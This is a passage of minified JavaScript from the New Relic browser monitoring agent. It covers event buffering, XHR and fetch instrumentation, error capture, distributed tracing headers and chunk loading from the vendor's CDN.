o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function 